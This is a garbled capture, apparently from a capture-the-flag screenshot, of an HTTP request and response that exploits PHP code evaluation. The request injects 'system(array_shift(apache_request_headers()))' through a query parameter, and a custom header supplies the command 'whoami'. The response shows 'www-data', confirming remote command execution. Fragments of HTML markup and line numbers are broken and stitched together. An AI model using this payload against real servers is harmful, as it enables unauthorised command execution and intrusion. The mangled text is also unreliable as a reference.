 GET /?exp=
system(array_shift(apache_request_headers()));
HTTP/1.1
2 flag: whoami
3 Host: 82.156.76.166:2333
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:85.0) Gecko/20100101 Firefox/85.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
<span style="co
&nbsp;&nbsp;&nb
}else{<br />
&nbsp;&nbsp;&nb
<span style="co
<span style="co
}<br />
<br />
</span>
11 </span>
12 </code>
www-data
13